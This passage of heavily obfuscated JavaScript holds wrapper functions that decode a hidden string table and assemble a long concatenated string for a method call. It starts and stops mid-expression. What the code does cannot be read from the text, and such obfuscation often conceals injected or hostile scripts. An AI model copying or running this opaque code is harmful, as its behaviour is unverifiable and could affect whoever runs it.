_0x3ea5ad[_0x5bfc8c(0x3b0,0x383,0x402,0x2be,0x549)](_0x481aac,_0x46f917);},'oaKfH':_0x3ea5ad[_0x400356(0x24c,0x3c4,0x308,0x38f,0x42c)],'dVUwh':_0x3ea5ad[_0x380524(0x2df,0x5e7,0x4ce,0x244,0x5ce)],'WlSNK':function(_0x6e7c0a,_0x41c333){function _0x34a415(_0x4d7530,_0x1cb0ad,_0x5ec366,_0x4a5479,_0x251a55){return _0x1a91de(_0x251a55-0xb6,_0x1cb0ad-0x1a8,_0x5ec366-0x23,_0x4a5479-0xf,_0x5ec366);}return _0x3ea5ad[_0x34a415(0x103,0x1c4,0x27c,0x2d6,0x358)](_0x6e7c0a,_0x41c333);},'dpvul':function(_0x224f92,_0x13af31){function _0x7a8875(_0x4b0aa0,_0x168d8e,_0x40c15a,_0x2716bc,_0x22e075){return _0x1a91de(_0x22e075-0x1a9,_0x168d8e-0x1c1,_0x40c15a-0x108,_0x2716bc-0x4c,_0x168d8e);}return _0x3ea5ad[_0x7a8875(0x10,-0x2aa,0x177,-0x73,-0x6c)](_0x224f92,_0x13af31);},'XRjZh':function(_0x33b3d3,_0x1eaf50,_0x52a6c9){function _0x90bc3b(_0x3c5390,_0x2be80a,_0x2b487b,_0x348d77,_0x1dbe9c){return _0x44ec99(_0x3c5390-0x88,_0x2be80a-0x38,_0x1dbe9c,_0x3c5390- -0x1ca,_0x1dbe9c-0xb3);}return _0x3ea5ad[_0x90bc3b(0x2b5,0x59,0x2b2,0xb4,0x3a3)](_0x33b3d3,_0x1eaf50,_0x52a6c9);},'bOfbI':_0x3ea5ad[_0x380524(0x74c,0x54a,0x619,0x635,0x438)],'lefyl':_0x3ea5ad[_0x5ecfe2(0x3f8,0x315,-0xd,0x23e,0x22a)],'iCxfI':function(_0x178aec){function _0x42c99c(_0xddfd69,_0x3077db,_0x562de7,_0x1a6191,_0x28f7c8){return _0x5ecfe2(_0xddfd69,_0x3077db-0xdc,_0x562de7-0x6f,_0x3077db-0x21a,_0x28f7c8-0x173);}return _0x3ea5ad[_0x42c99c(0x957,0x8c0,0x727,0x64f,0x809)](_0x178aec);},'EoAGh':function(_0x38da11){function _0x23f502(_0x2ec0ce,_0x234edf,_0x21bee1,_0x2926c9,_0x2c88a0){return _0x5ecfe2(_0x2ec0ce,_0x234edf-0x199,_0x21bee1-0x2a,_0x2926c9- -0x74,_0x2c88a0-0xca);}return _0x3ea5ad[_0x23f502(0x4c8,0x2fa,0x274,0x4ed,0x3f3)](_0x38da11);},'uFcRG':function(_0x5ed6c4,_0xae2a78){function _0xdeb00d(_0x138c1d,_0x526c2e,_0x457acd,_0x15c1f1,_0x335f4a){return _0x44ec99(_0x138c1d-0x161,_0x526c2e-0x19d,_0x138c1d,_0x457acd- -0x2e2,_0x335f4a-0x1e9);}return _0x3ea5ad[_0xdeb00d(0x10c,-0xe2,0x7d,0xd9,0x1ce)](_0x5ed6c4,_0xae2a78);},'CVEmr':_0x3ea5ad[_0x400356(0x165,0x226,0xe1,0x3b8,0x1ab)],'ZkleY':_0x3ea5ad[_0x380524(0x6e7,0x457,0x491,0x353,0x56e)],'RoHCn':_0x3ea5ad[_0x1a91de(-0xab,0x8d,0x1d2,-0xac,-0x2f4)],'jGEqW':_0x3ea5ad[_0x5ecfe2(0x279,0x599,0x517,0x43d,0x51a)],'qslix':_0x3ea5ad[_0x400356(0x64c,0x57f,0x603,0x587,0x3dd)],'IvvpG':_0x3ea5ad[_0x1a91de(-0x4e,0x68,0x1f4,0x1c5,-0x1ce)],'GgMxc':_0x3ea5ad[_0x400356(0x42d,0x458,0x6db,0x208,0x58b)],'gTMAe':_0x3ea5ad[_0x400356(0x5ef,0x41d,0x248,0x57f,0x606)],'FNHfa':_0x3ea5ad[_0x44ec99(0x68c,0x553,0x85c,0x62e,0x71d)],'wXlDp':function(_0x21947e,_0x4262ac){function _0x4c0ce1(_0x2cf292,_0x209aa6,_0x3ad1ad,_0xfd4c35,_0x56c943){return _0x400356(_0x2cf292-0xee,_0x2cf292-0x7a,_0x56c943,_0xfd4c35-0xc9,_0x56c943-0xa4);}return _0x3ea5ad[_0x4c0ce1(0x398,0x5cd,0x4a8,0x4de,0x3dd)](_0x21947e,_0x4262ac);},'QfKPr':function(_0x285917,_0x575a47){function _0x19bb22(_0x53f703,_0x437622,_0x49b5df,_0x2b92ff,_0x4ef29c){return _0x400356(_0x53f703-0x182,_0x49b5df- -0x34f,_0x4ef29c,_0x2b92ff-0x178,_0x4ef29c-0x84);}return _0x3ea5ad[_0x19bb22(-0x188,-0xbd,-0x6a,0xa6,-0x21d)](_0x285917,_0x575a47);},'yhaWc':function(_0x13e5b3,_0x32e0d9){function _0x1004f7(_0x45ba46,_0xa34590,_0x4eecd3,_0x7a390f,_0x1a8627){return _0x400356(_0x45ba46-0x1bb,_0xa34590- -0x3a8,_0x45ba46,_0x7a390f-0xa3,_0x1a8627-0x1ce);}return _0x3ea5ad[_0x1004f7(-0x12e,-0x1fb,-0x414,-0x3a5,-0x1f9)](_0x13e5b3,_0x32e0d9);},'TNjHH':_0x3ea5ad[_0x380524(0x86d,0x530,0x5e8,0x399,0x479)],'jeisB':_0x3ea5ad[_0x44ec99(0x5f9,0x794,0x3e4,0x4fb,0x6b8)],'cHFwM':_0x3ea5ad[_0x1a91de(0x72,0x27a,0x182,0x183,-0x1e7)],'TcBcM':_0x3ea5ad[_0x44ec99(0x8bc,0x82f,0x45e,0x677,0x4ca)],'RpkYO':function(_0x18a58a){function _0x8ad162(_0x584794,_0xf450b2,_0x5d3bed,_0x5018a3,_0x51443a){return _0x400356(_0x584794-0x13f,_0xf450b2-0x363,_0x51443a,_0x5018a3-0x7,_0x51443a-0xdf);}return _0x3ea5ad[_0x8ad162(0x88b,0x7ee,0xa49,0x622,0x99d)](_0x18a58a);},'OKLok':function(_0x44d81c){function _0x5ea2de(_0x2c8212,_0x3fb801,_0x3b7760,_0x4357fc,_0x142bf){return _0x5ecfe2(_0x3b7760,_0x3fb801-0x13f,_0x3b7760-0x91,_0x4357fc- -0x34d,_0x142bf-0xe9);}return _0x3ea5ad[_0x5ea2de(-0x392,-0x4c,-0xd2,-0x1bf,-0x1a9)](_0x44d81c);},'eeOXp':function(_0x21f06d){function _0x2238a2(_0x2553b0,_0x25c68c,_0x430860,_0xdcfee9,_0x4b01ce){return _0x380524(_0x430860,_0x25c68c-0xa7,_0x2553b0- -0x505,_0xdcfee9-0x1ab,_0x4b01ce-0x6a);}return _0x3ea5ad[_0x2238a2(-0x1bd,-0x262,-0x23f,-0x34c,-0x37)](_0x21f06d);},'OUloY':_0x3ea5ad[_0x5ecfe2(0x3e4,0x627,0x52f,0x42d,0x2b9)],'PcQAS':_0x3ea5ad[_0x400356(0x413,0x3bd,0x322,0x54f,0x4cc)],'RUvjq':_0x3ea5ad[_0x1a91de(0x2eb,0x338,0x8f,0x317,0x337)],'cxOba':function(_0x3fa670,_0x275e1b){function _0x1c659d(_0x277d1b,_0x3adb07,_0x21af8e,_0xc85078,_0x4b9f0d){return _0x380524(_0x3adb07,_0x3adb07-0x17f,_0x4b9f0d- -0x5ed,_0xc85078-0x1b5,_0x4b9f0d-0xea);}return _0x3ea5ad[_0x1c659d(0xc9,0x8e,-0x1c8,-0x1cb,0x84)](_0x3fa670,_0x275e1b);},'ZckYJ':_0x3ea5ad[_0x380524(0x27f,0x580,0x495,0x340,0x450)],'frwoJ':_0x3ea5ad[_0x1a91de(-0x1e3,-0xbc,-0x1da,-0x46b,-0x114)],'ehEgq':_0x3ea5ad[_0x380524(0x6c0,0x69e,0x5c4,0x64d,0x5f7)],'XzqHP':_0x3ea5ad[_0x400356(0x3f6,0x16f,0x152,0x4f,0x3cc)],'aEmTD':_0x3ea5ad[_0x380524(0x6f7,0x38f,0x4c3,0x547,0x63c)],'nHKDJ':_0x3ea5ad[_0x380524(0x4df,0x545,0x6c9,0x797,0x59d)],'sJdae':_0x3ea5ad[_0x400356(0x3ba,0x579,0x3c9,0x5f9,0x3fe)],'Qwzdw':function(_0x15a4f7,_0x42a740){function _0x2024b7(_0x8de05e,_0xae9d97,_0x143036,_0x44e299,_0x1741b9){return _0x400356(_0x8de05e-0x15d,_0x143036- -0x2cd,_0x1741b9,_0x44e299-0x140,_0x1741b9-0xde);}return _0x3ea5ad[_0x2024b7(0x391,-0x20,0x25a,0x25c,0x4c)](_0x15a4f7,_0x42a740);},'AlCtz':function(_0x76e585,_0xb748ff){function _0x1c9436(_0x3fb552,_0x50d608,_0x280bff,_0x32c3a,_0xdaf8d8){return _0x380524(_0x32c3a,_0x50d608-0x10f,_0xdaf8d8- -0x71,_0x32c3a-0x41,_0xdaf8d8-0x52);}return _0x3ea5ad[_0x1c9436(0x726,0x83a,0x9c3,0x864,0x758)](_0x76e585,_0xb748ff);},'HUYrX':function(_0x28b57f,_0x2212fb){function _0x47f2c0(_0x468593,_0x1ba8cf,_0x25a679,_0x10250b,_0x287e04){return _0x400356(_0x468593-0x110,_0x25a679- -0x1d7,_0x468593,_0x10250b-0x175,_0x287e04-0xbd);}return _0x3ea5ad[_0x47f2c0(-0x1b9,0x8c,-0x155,-0x112,0x6a)](_0x28b57f,_0x2212fb);},'bZYNC':_0x3ea5ad[_0x1a91de(0x1dc,0x1c1,0x440,-0x1e,-0xb4)],'RPUFk':_0x3ea5ad[_0x380524(0x260,0x3ec,0x486,0x22e,0x287)],'ZCYwV':function(_0x2bb680,_0x1323ce){function _0x2dc4db(_0x5e2b3f,_0x51dfe2,_0x1eea7b,_0x57ff14,_0xe3698f){return _0x5ecfe2(_0x51dfe2,_0x51dfe2-0xa2,_0x1eea7b-0xdc,_0x57ff14-0x1f1,_0xe3698f-0x115);}return _0x3ea5ad[_0x2dc4db(0x57b,0x2e5,0x629,0x495,0x52d)](_0x2bb680,_0x1323ce);},'zBTJu':_0x3ea5ad[_0x380524(0x554,0x44f,0x654,0x455,0x740)],'ojiYF':_0x3ea5ad[_0x44ec99(0x59b,0x1ef,0x2c8,0x354,0x1df)],'bFmBZ':_0x3ea5ad[_0x44ec99(0xc7,0x5ac,0x296,0x324,0x4b6)],'EmwLT':_0x3ea5ad[_0x380524(0x850,0x94c,0x731,0x4b2,0x8b5)]};function _0x400356(_0xea300f,_0x1848ec,_0x300582,_0x35c86a,_0x2b95bf){return _0x3f5938(_0xea300f-0xfa,_0x1848ec-0x16e,_0x300582-0x1bc,_0x300582,_0x1848ec-0x15a);}function _0x5ecfe2(_0x5ba22e,_0x11c66f,_0x584748,_0x3f7f1b,_0x35a98f){return _0x1346ff(_0x5ba22e-0x96,_0x11c66f-0x184,_0x584748-0x186,_0x5ba22e,_0x3f7f1b-0xb4);}function _0x380524(_0x180bfc,_0x5ac660,_0x8e2f89,_0x3ba1fe,_0x4fe1d3){return _0x2efc54(_0x180bfc-0xdc,_0x180bfc,_0x8e2f89-0x1cd,_0x8e2f89-0x512,_0x4fe1d3-0x1a4);}function _0x44ec99(_0x2f7c42,_0x226af4,_0x42f069,_0x5d4b08,_0x34c2d3){return _0x1346ff(_0x2f7c42-0xb5,_0x226af4-0x188,_0x42f069-0xd0,_0x42f069,_0x5d4b08-0x241);}if(_0x3ea5ad[_0x1a91de(0x1e7,0x27b,0x2a8,0x9a,-0x70)](_0x3ea5ad[_0x44ec99(0x2b3,0x556,0x63f,0x524,0x5a7)],_0x3ea5ad[_0x1a91de(0x19,-0x126,0x177,-0xd3,0x4a)])){const _0x2b2d47={'qXTej':function(_0x37fba2){function _0x55d061(_0x4b3d17,_0x4599d2,_0x2761c9,_0x26da41,_0x481a11){return _0x44ec99(_0x4b3d17-0xb3,_0x4599d2-0x110,_0x2761c9,_0x4599d2- -0x2d2,_0x481a11-0xed);}return _0x24f9c1[_0x55d061(0x4c4,0x28a,0x49b,0x4f7,0x3d4)](_0x37fba2);}};_0x47cf29[_0x380524(0x5bd,0x5d3,0x80b,0x86b,0x679)+_0x5ecfe2(0x311,0x4c8,0x2dc,0x54a,0x73a)+_0x1a91de(0x16c,0x183,0x2ba,-0xe0,-0x105)+_0x1a91de(0xb3,0x122,0x271,0x8b,0x1e0)](_0x24f9c1[_0x400356(0x2b2,0x32a,0x460,0x149,0x2b1)],_0x400356(0x29,0x1f9,0xa8,0x302,0x466)+_0x380524(0x492,0x685,0x700,0x692,0x6ec)+_0x44ec99(0x844,0x858,0x863,0x60b,0x644)+_0x44ec99(0x5d4,0x4a4,0x601,0x42f,0x1ce)+_0x36287d+(_0x5ecfe2(0x4b2,0x3b2,0x2b3,0x50e,0x478)+_0x5ecfe2(0x3fb,0x5bd,0x372,0x341,0x5a0)+_0x44ec99(0x331,0x536,0x5b8,0x37a,0x5ee)+_0x400356(0x5e6,0x39e,0x3a5,0x1f1,0x485)+_0x44ec99(0x7c7,0x407,0x67c,0x5e1,0x7d9)+_0x380524(0x5f6,0x983,0x84a,0xa44,0x8bc)+_0x1a91de(-0xa1,-0x2d7,-0x2b5,-0x314,-0x2f0)+_0x1a91de(0x50,-0xe6,-0x133,0x28e,0x234)+_0x380524(0x6d7,0x545,0x69e,0x883,0x4c3)+_0x400356(0x4cd,0x4d4,0x35e,0x419,0x35c)+_0x44ec99(0x38b,0x1e4,0x341,0x47a,0x2fa)+_0x380524(0x306,0x39a,0x3ae,0x516,0x2cf)+_0x1a91de(0x24d,0x1b1,0x492,0x90,0x1be)+_0x44ec99(0x9a9,0xa73,0xa7e,0x7fc,0x892)+_0x380524(0x36d,0x655,0x3d0,0x459,0x1e2)+_0x1a91de(0x1e4,0x1b0,0x478,0x1df,0x161)+_0x380524(0x791,0x8ad,0x874,0x747,0x7d3)+_0x1a91de(-0x17c,-0x403,-0x86,-0x282,0xd1)+_0x400356(0x3f2,0x483,0x3d1,0x60f,0x652)+_0x400356(0x590,0x420,0x5de,0x450,0x1d4)+_0x1a91de(-0x3d,0x1f,-0x54,-0x16e,0x8e)+_0x400356(0x10d,0x2df,0x497,0xa9,0x3ba)+_0x400356(-0x54,0x1c8,0x75,0x44e,0xfa)+_0x400356(0x28c,0x4c3,0x35c,0x2f3,0x62b)+_0x1a91de(-0x48,-0x55,0x15b,0x6,0x20)+_0x380524(0x7e1,0x55c,0x61c,0x4a0,0x795)+_0x380524(0x5bf,0x54d,0x41e,0x535,0x189)+_0x400356(0x19e,0x74,-0x170,-0x16a,-0x1e0)+_0x400356(0x445,0x3a4,0x11e,0x631,0x262)+_0x5ecfe2(0x47f,0x5d9,0x41d,0x5e0,0x759)+_0x44ec99(0x5bd,0xa80,0x9e7,0x7e9,0x663)+_0x5ecfe2(0x419,0x73d,0x4ea,0x4ae,0x652)+_0x5ecfe2(0x4f1,0x2c6,0x34a,0x341,0x37f)+_0x1a91de(-0x83,-0x23,-0x125,-0x53,-0x313)+_0x400356(0x53a,0x51a,0x352,0x77d,0x3d6)+_0x44ec99(0x489,0x532,0x2b3,0x3da,0x3cb)+_0x1a91de(0x1e6,0x351,0x3c1,0x3a7,0x60)+_0x400356(0x51b,0x35c,0xc4,0x13e,0x133)+_0x5ecfe2(0x4b4,0x40f,0x472,0x27b,0x4f1)+_0x44ec99(0x29c,0x1b9,0x20c,0x3b9,0x3ab)+_0x44ec99(0x316,0x3c6,0x3ee,0x542,0x764)+_0x400356(0x408,0x389,0x28d,0x3d3,0x374)+_0x400356(0x6fd,0x50a,0x48c,0x5cf,0x302)+_0x1a91de(-0xc8,0x152,-0xd9,-0x1cb,0xb9)+_0x44ec99(0x609,0x869,0x4bb,0x609,0x705)+_0x380524(0x582,0xf4,0x365,0xd2,0x50e)+_0x380524(0x75c,0x8db,0x64a,0x744,0x4d6)+_0x44ec99(0x855,0x719,0x775,0x7ce,0x8ea)+_0x400356(0x249,0x3b7,0x53e,0x2ce,0x1e6)+_0x5ecfe2(0x42a,0x67f,0x5a9,0x401,0x27c)+_0x380524(0x6a0,0x549,0x431,0x54b,0x570)+_0x380524(0x619,0x899,0x625,0x4fe,0x73c)+_0x1a91de(0x1d1,0x432,0x270,-0x66,0x2f6)+_0x44ec99(0x6fd,0x4aa,0x727,0x4eb,0x474)+_0x1a91de(0xea,0x95,-0x125,0xb3,0x217)+_0x400356(0x2b1,0x223,0x6,-0x23,0x307)+_0x5ecfe2(0x3a9,0x128,0x17c,0x341,0x557)+_0x400356(0x624,0x428,0x46f,0x2d7,0x2ba)+_0x44ec99(0x1fe,0x23d,0x366,0x455,0x4b4)+_0x1a91de(-0x58,0x211,-0xad,0x18b,0x1aa)+_0x5ecfe2(0x42e,0x7e0,0x366,0x55f,0x614)+_0x380524(0x29d,0x6a6,0x468,0x55e,0x487)+_0x400356(0x327,0x14f,0x35a,0x140,0xfc)+_0x5ecfe2(0x64d,0x709,0x602,0x486,0x3f0)+_0x5ecfe2(0x5e0,0x706,0x249,0x47d,0x3af)+_0x400356(0x4ba,0x26c,0xb5,0x249,0x30f)+_0x380524(0x5ab,0x586,0x783,0x84d,0x5f5)+_0x5ecfe2(0x7ae,0x6d7,0x5fd,0x69e,0x6a9)+_0x380524(0x479,0x568,0x5fe,0x871,0x4d5)+_0x5ecfe2(0x15b,0x243,0x11f,0x305,0x3f7)+_0x5ecfe2(0x157,0x3ce,0x35b,0x24b,0x265)+_0x1a91de(-0x6b,0x154,0x1f4,-0x221,-0x121)+_0x1a91de(-0x83,-0x154,-0x2c8,-0x24,-0x30b)+_0x44ec99(0x74f,0x5a3,0x237,0x4ce,0x3b9)+_0x1a91de(0x182,-0x29,0x1f0,0x1c9,0x131)+_0x5ecfe2(0x234,0x626,0x554,0x461,0x3ff)+_0x44ec99(0x592,0x249,0x269,0x4ce,0x2bd)+_0x5ecfe2(0x43b,0x4b9,0x48e,0x341,0x537)+_0x44ec99(0x714,0x343,0x482,0x4ce,0x674)+_0x44ec99(0x873,0x775,0x96b,0x702,0x8a2)+_0x380524(0x4eb,0x4f0,0x684,0x542,0x5e5)+_0x400356(0x52,0xb0,0x10c,-0x15c,-0xef)+_0x1a91de(0x58,-0x13,0x271,-0x54,-0x1d9)+_0x400356(0x134,0x231,0x410,0x461,0x19a)+_0x400356(0x4da,0x552,0x791,0x303,0x383)+_0x380524(0x84d,0xa68,0x82d,0x78a,0x8f3)+_0x44ec99(0x335,0x5fe,0x74a,0x5cb,0x666)+_0x380524(0x50f,0x5c4,0x715,0x8b8,0x782)+_0x380524(0x4ca,0x3d4,0x5f9,0x56a,0x701)+_0x5ecfe2(0x362,0x25,0x21c,0x24e,0x48)+_0x44ec99(0x7b5,0x6a9,0x746,0x5e1,0x560)+_0x5ecfe2(0x468,0x5c9,0x763,0x690,0x504)+_0x1a91de(-0x68,-0x224,-0x1bf,-0x18a,-0x20c)+_0x5ecfe2(0x422,0x498,0x3f1,0x459,0x2f8)+_0x5ecfe2(0x322,0x48b,0x6d8,0x529,0x342)+_0x380524(0x454,0x11b,0x36b,0x25a,0x401)+_0x5ecfe2(0x54c,0x513,0x27b,0x341,0x4be)+_0x5ecfe2(0xe8,0x481,0x252,0x341,0x454)+_0x380524(0x1f7,0x69f,0x43c,0x3aa,0x222)+_0x380524(0x842,0x69d,0x7ad,0x81f,0x953)+_0x400356(0x19c,0x314,0x40f,0x35c,0x393)+_0x400356(0xc4,0x317,0x551,0x24b,0x4f9)+_0x1a91de(0x221,0x404,0x392,0x42f,0xc4)+_0x380524(0x60c,0xa4f,0x7f0,0x8f0,0x6df)+_0x1a91de(0x1a8,-0x29,0x417,0x168,0x409)+_0x1a91de(0x23e,0x1c,0x42a,0x97,0x488)+_0x400356(0x422,0x4ec,0x605,0x6ba,0x41f)+_0x400356(0x6ce,0x474,0x495,0x625,0x20e)+_0x1a91de(0xc7,0x27a,0x52,-0x36,0x1f4)+_0x1a91de(0x15f,0x330,-0xa,0x24a,-0xc3)+_0x1a91de(-0x58,0x193,0xc1,-0x290,0x19d)+_0x5ecfe2(0x4a0,0x474,0x14d,0x3a4,0x33e)+_0x1a91de(0x28a,0x310,0xec,0x3e9,0x4e2)+_0x5ecfe2(0x603,0x2fe,0x53c,0x44e,0x3eb)+_0x1a91de(0x1f5,0x41d,0xb7,0x41d,0x1ba)+_0x44ec99(0x6fd,0x72b,0x73a,0x4d5,0x2fe)+_0x380524(0x644,0x6c9,0x4fb,0x45b,0x69f)+_0x5ecfe2(0x2a5,0x247,0x122,0x341,0x364)+_0x1a91de(-0x83,-0xfb,0x1c1,-0x2c4,0xf5)+_0x1a91de(0x1b1,0x35,0x435,0x421,-0xe7)+_0x5ecfe2(0x65b,0x3e3,0x2c5,0x4ca,0x4d1)+_0x380524(0x562,0x16b,0x388,0x609,0x19d)+_0x44ec99(0x48d,0x50f,0x38f,0x5a9,0x3f0)+_0x44ec99(0x754,0x3a8,0x443,0x4dc,0x72f)+_0x1a91de(0x2ac,0x325,0x1e7,0x3cf,0x397)+_0x1a91de(0x2af,0x359,0x2d5,0x3ad,0x29c)+_0x44ec99(0x524,0x7f8,0x748,0x5cb,0x71c)+_0x400356(0x8e,0x24a,-0xd,0x1c9,0x158)+_0x5ecfe2(0x523,0x43f,0x512,0x29d,0x505)+_0x5ecfe2(0x286,0x42,0x2b5,0x24e,0x415)+_0x400356(0xd6,0x336,0x4b6,0x5bc,0x333)+_0x1a91de(0x2cc,0x1d5,0x1fd,0x45a,0x1ef)+_0x380524(0x6a7,0x30e,0x516,0x2ee,0x4d7)+_0x400356(0x17a,0x33b,0x498,0x2d5,0x3ae)+_0x44ec99(0x42c,0x50b,0x4a0,0x6b6,0x8f5)+_0x1a91de(-0x213,-0x3ae,-0x42c,-0x5d,-0xb2)+_0x44ec99(0x6d3,0x3b7,0x62f,0x4ce,0x45c)+_0x1a91de(-0x83,-0x23b,0x10c,0x16a,0x13f)+_0x380524(0x2ff,0x4e0,0x43c,0x583,0x223)+_0x380524(0x8ae,0x51a,0x7ad,0xa07,0x8f9)+_0x400356(0x46a,0x314,0x2be,0x574,0x9f)+_0x380524(0x386,0x429,0x5ef,0x6ef,0x438)+_0x44ec99(0x98f,0x888,0x622,0x772,0x762)+_0x380524(0x926,0x974,0x7f0,0x863,0x5f9)+_0x400356(0x6c2,0x44e,0x540,0x245,0x334)+_0x44ec99(0x684,0x99d,0x71c,0x78f,0x548)+_0x400356(0x2f1,0x4ec,0x5f2,0x644,0x76f)+_0x5ecfe2(0x463,0x5bf,0x506,0x455,0x586)+_0x380524(0x7d1,0x680,0x714,0x92e,0x733)+_0x44ec99(0x430,0x4b0,0x1d4,0x34a,0x5b0)+_0x44ec99(0x362,0x50f,0x2dc,0x3d9,0x408)+_0x380524(0x344,0x1ba,0x380,0x2f4,0x388)+_0x1a91de(-0x15c,-0xb9,-0xc2,-0xea,-0x172)+_0x400356(0x3c6,0x374,0x545,0x51b,0x3b6)+_0x400356(0x386,0x113,0x32,-0x94,0x22b)+_0x1a91de(0x269,0xf,0x354,0x28b,0x2f1)+_0x44ec99(0x56f,0x28e,0x4a6,0x4ce,0x54a)+_0x1a91de(-0x83,-0x3b,-0x1e6,0xf6,-0x165)+_0x44ec99(0x75d,0x7e1,0x626,0x6d3,0x7a2)+_0x1a91de(0x2f3,0x2d8,0x231,0x3be,0x25e)+_0x380524(0x589,0x4c4,0x699,0x7a5,0x821)+_0x380524(0x5b1,0x5cb,0x411,0x3fb,0x290)+_0x1a91de(-0x132,-0x1f8,-0x3b8,-0x313,-0x188)+_0x5ecfe2(0x2af,0x31a,0x587,0x4ff,0x367)+_0x400356(0xef,0x301,0x4c8,0x509,0x549)+_0x44ec99(0xa13,0x68b,0x90d,0x814,0x57d)+_0x44ec99(0x691,0x484,0x292,0x427,0x67e)+_0x380524(0x734,0x6c4,0x75f,0x914,0x5cf)+_0x380524(0x725,0x8ba,0x646,0x4cc,0x636)+_0x5ecfe2(0x3f8,0x1b,0x7e,0x272,0x51)+_0x400356(0x2ee,0x130,-0xca,0x2aa,0x26a)+_0x380524(0x47b,0x852,0x60e,0x5b4,0x820)+_0x44ec99(0x8b1,0x6af,0x75a,0x81d,0x84c)+_0x44ec99(0x660,0x5e2,0x5de,0x4e9,0x266)+_0x400356(0x30b,0x33b,0x146,0x3b3,0x1a1)+_0x44ec99(0x6d4,0x52b,0x5d7,0x6b6,0x741)+_0x380524(0x377,0x57f,0x36b,0x2ab,0x168)+_0x1a91de(-0x83,0x129,-0x299,-0x2fd,-0xc3)+_0x380524(0x559,0x73a,0x4fb,0x60c,0x43c)+_0x400356(0x3e4,0x164,0x15b,-0x44,0x40)+_0x5ecfe2(0x7e1,0x7de,0x4d3,0x5f3,0x83f)+_0x380524(0x742,0x40f,0x5ec,0x35c,0x448)+_0x44ec99(0x528,0x7fa,0x36a,0x5c2,0x66a)+_0x380524(0x55d,0x631,0x79f,0x8da,0x68c)+_0x380524(0xa0c,0x647,0x7f0,0x893,0x56c)+_0x1a91de(0x1a8,0xd2,0xdc,0x2c0,0x355)+_0x1a91de(0x23e,0x39,0x4b4,0x2db,-0x1b)+_0x400356(0x3ce,0x4ec,0x563,0x45e,0x41a)+_0x1a91de(0xb2,-0x1a9,0x184,-0x2a,-0x5)+_0x380524(0x169,0x2eb,0x377,0x537,0x402)+_0x400356(-0x164,0x12e,-0x163,-0xbf,0x32c)+_0x44ec99(0x58f,0x584,0x11d,0x353,0x44e)+_0x1a91de(-0x15c,-0x16f,-0x131,-0x14e,-0x1ae)+_0x1a91de(0xce,0x16a,-0x33,0x2c8,-0xd6)+_0x1a91de(-0x193,0xee,-0x15a,0x0,-0x34a)+_0x1a91de(0x269,0x403,0x2e5,0x369,0x26c)+_0x1a91de(-0x83,0x1d,-0x12d,0x5a,0x117)+_0x1a91de(-0x83,0x17b,0x10e,0xe1,-0x293)+_0x44ec99(0x6ba,0x8b9,0x5bb,0x68d,0x7ba)+_0x5ecfe2(0x2f2,0x499,0x5d5,0x430,0x3ea)+(_0x1a91de(-0x83,0xec,-0x219,-0xe0,-0x241)+_0x380524(0x638,0x2d6,0x4fb,0x5eb,0x4cf)+_0x380524(0x423,0x4b5,0x580,0x567,0x7b0)+_0x400356(0x428,0x1fa,0x1b7,0x2a5,-0x9a)+_0x380524(0x669,0x51a,0x4fb,0x6c7,0x327)+_0x1a91de(-0x83,-0x67,-0x165,0x1c9,0x1a5)+_0x1a91de(0x11d,-0x93,0x1b4,0x22d,0x19e)+_0x400356(0x4c7,0x292,0x105,0x80,0x18e)+_0x400356(0xa5,0x19a,-0x61,0x3a1,0x3e6)+_0x380524(0x458,0x67e,0x625,0x77a,0x7f2)+_0x400356(0x1de,0x477,0x4b7,0x4a3,0x6d1)+_0x44ec99(0x3bf,0x2f2,0x307,0x326,0xfb)+_0x380524(0x94c,0x668,0x870,0xa6d,0x91c)+_0x5ecfe2(0x2b9,0x1e3,0x5e8,0x352,0x378)+_0x1a91de(-0x1cd,-0x24d,-0x18a,-0x171,0x32)+_0x44ec99(0x514,0x742,0x6cc,0x4bd,0x678)+_0x400356(-0x1d9,0xa4,-0xe6,-0x11a,0x66)+_0x380524(0x624,0x77e,0x4fb,0x525,0x550)+_0x1a91de(-0x83,-0x191,0x9d,0x83,-0xb4)+_0x380524(0x57d,0x7df,0x700,0x78f,0x519)+_0x1a91de(-0xfc,-0x27,0x18f,0x18d,-0x384)+_0x1a91de(-0x58,0x1a5,-0x123,-0xe8,-0x17b)+_0x1a91de(0x77,0x16e,0x2c3,-0x16c,0xa2)+_0x5ecfe2(0xc6,0x33d,0x39f,0x247,0x440)+_0x1a91de(-0x1ee,-0x1ff,-0x23a,-0x3d9,0x0)+_0x5ecfe2(0x354,0x2ce,0x1e1,0x310,0x4e7)+_0x400356(0x289,0x2a3,0x1f0,0x292,0x4fc)+_0x380524(0x72c,0x7d1,0x6f7,0x885,0x852)+_0x44ec99(0x780,0x7d4,0xa3a,0x7e0,0x699)+_0x44ec99(0x254,0x1f0,0x431,0x426,0x526)+_0x5ecfe2(0x200,0x10e,0x4b4,0x26b,0x253)+_0x1a91de(0x15b,0x142,-0x46,-0xef,0x263)+_0x44ec99(0x300,0x6c6,0x311,0x4d2,0x5a2)+_0x44ec99(0x4d9,0x3fd,0x412,0x637,0x7cf)+_0x44ec99(0x5e3,0x55c,0x65a,0x705,0x486)+_0x44ec99(0x770,0x76d,0x8fc,0x73c,0x618)+_0x400356(0x286,0x8e,-0x12,0x122,-0xc)+_0x5ecfe2(0x22e,0x601,0x361,0x3d6,0x589)+_0x380524(0x5d8,0x7ee,0x793,0x7cd,0x6f8)+_0x44ec99(0x3b4,0x4d5,0x6fd,0x4ce,0x3e0)+_0x380524(0x57d,0x66d,0x4fb,0x652,0x4b4)+_0x44ec99(0x25b,0x30a,0x5b9,0x40f,0x20e)+_0x5ecfe2(0x82d,0x85b,0x879,0x650,0x54d)+_0x44ec99(0x1e5,0x2e9,0x4bc,0x375,0x125)+_0x5ecfe2(0x24f,0x1a5,0x35b,0x206,0xec)+_0x1a91de(0x8b,0x303,0xd,-0x71,0x216)+_0x400356(0x53b,0x42a,0x281,0x339,0x430)+_0x44ec99(0x79a,0x7aa,0x6e3,0x803,0x59a)+_0x400356(0x158,0x2fd,0x251,0x15e,0x3b5)+_0x380524(0x6dc,0x55f,0x529,0x41d,0x318)+_0x1a91de(-0x8b,-0xb8,0x1e5,0x107,-0x2fa)+_0x5ecfe2(0x1eb,0x43f,0x39d,0x2c1,0x400)+_0x5ecfe2(0x488,0x485,0x77b,0x535,0x7a5)+_0x400356(0x4df,0x417,0x1f1,0x550,0x5dc)+_0x44ec99(0x80a,0x6eb,0x946,0x6c2,0x766)+_0x1a91de(-0x1ed,0x18,-0x31b,-0xc,-0x193)+_0x400356(0x532,0x336,0x40b,0x3f1,0x54d)+_0x1a91de(-0x1c1,-0xba,-0x157,0x3b,-0x40b)+_0x400356(0x38f,0x376,0x308,